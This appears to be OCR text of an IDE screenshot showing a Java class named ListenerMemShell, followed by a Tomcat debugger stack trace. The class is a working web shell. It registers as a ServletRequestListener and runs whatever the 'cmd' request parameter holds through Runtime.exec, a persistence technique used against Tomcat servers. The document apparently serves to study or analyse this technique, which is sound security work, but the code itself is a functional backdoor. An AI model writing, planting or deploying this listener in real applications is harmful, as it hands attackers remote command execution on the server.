 ListenerMemShell.java
6 import javax.servlet.http.HttpServletRequest;
7 import java.io.IOException;
8
9 @WebListener
10 public class ListenerMemShell implements ServletRequestListener {
1 usage
@ public void requestInitialized(ServletRequestEvent sre) { sre: ServletRequestEvent@3022
HttpServletRequest servletRequest = (HttpServletRequest) sre.getServletRequest(); sre: ServletR
13 String cmd = servletRequest.getParameter( name: "cmd");
14 try {
15 Runtime.getRuntime().exec(cmd);
16 } catch (IOException e) {
17 throw new RuntimeException(e);
18 }
19 }
1 usage
20 public void requestDestroyed(ServletRequestEvent sre) {
21
22 }
23 }
Debugger Server Tomcat Catalina Log Tomcat Localhost Log
"http-nio-8081-exec-1"@2,551 in group "main": RUNNING
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
requestInitialized:12, ListenerMemShell (com)
fireRequestInitEvent:5992, StandardContext (org.apache.catalina.core)
invoke:121, StandardHostValve (org.apache.catalina.core)
invoke:92, ErrorReportValve (org.apache.catalina.valves)
invoke:687, AbstractAccessLogValve (org.apache.catalina.valves)
invoke:78, StandardEngineValve (org.apache.catalina.core)
service:360, CoyoteAdapter (org.apache.catalina.connector)
service:399, Http11Processor (org.apache.coyote.http11)
process:65, AbstractProcessorLight (org.apache.coyote)
process:890, AbstractProtocol$ConnectionHandler (org.apache.coyote)
this = {ListenerMemShell@3021}
sre = {ServletRequestEvent@3022} ... toString()